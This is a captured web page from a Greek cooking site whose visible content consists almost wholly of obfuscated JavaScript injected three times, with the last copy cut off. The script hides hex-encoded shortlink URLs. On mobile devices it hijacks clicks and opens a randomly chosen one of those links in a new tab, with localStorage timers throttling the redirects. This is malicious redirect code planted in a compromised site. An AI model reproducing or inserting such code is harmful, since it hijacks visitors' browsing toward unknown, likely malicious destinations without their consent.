

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.feelcook.com/%CE%BA%CF%81%CE%BF%CF%85%CE%B1%CF%83%CE%AC%CE%BD-%CE%B2%CE%AE%CE%BC%CE%B1-%CE%B2%CE%AE%CE%BC%CE%B1/%CF%87%CF%89%CF%81%CE%AF%CF%82-%CF%84%CE%AF%CF%84%CE%BB%CE%BF-17/
body_size: 39895
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x57\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x53\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x48\x4f\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x6f\x4a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x52\x50\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x76\x62\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x59\x58\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x45\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x51\x54\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x6c\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x57\x6c\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x64\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x74\x42\x6c\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x55\x57\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x6c\x57\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x75\x75\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x42\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x52\x78\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x56\x6b\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x79\x4d\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x57\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x53\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x48\x4f\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x6f\x4a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x52\x50\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x76\x62\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x59\x58\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x45\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 